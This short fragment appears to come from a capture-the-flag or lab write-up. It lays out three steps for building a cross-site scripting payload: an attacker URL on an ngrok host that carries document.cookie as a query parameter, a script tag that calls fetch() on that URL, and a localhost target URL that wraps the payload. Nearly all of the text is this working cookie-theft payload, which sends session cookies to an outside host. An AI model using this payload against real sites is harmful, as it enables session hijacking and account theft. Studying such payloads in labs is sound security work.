 1. URL encode the attacker URL
https://50e6-{Redacted}.ngrok-free.app/?cookie=${document.cookie}
2. URL encode the <script> tag
<script src="/**/fetch(`url_encoded_attacker_url`)//"></script>
3. URL encode the target URL
http://127.0.0.1:5000/url_encoded_script_tag